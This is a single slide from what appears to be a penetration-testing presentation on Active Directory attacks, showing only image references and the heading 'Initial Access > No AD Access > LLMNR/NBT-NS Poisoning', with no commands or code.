

Initial Access > No AD Access > LLMNR/NBT-NS Poisoning

Slide 25





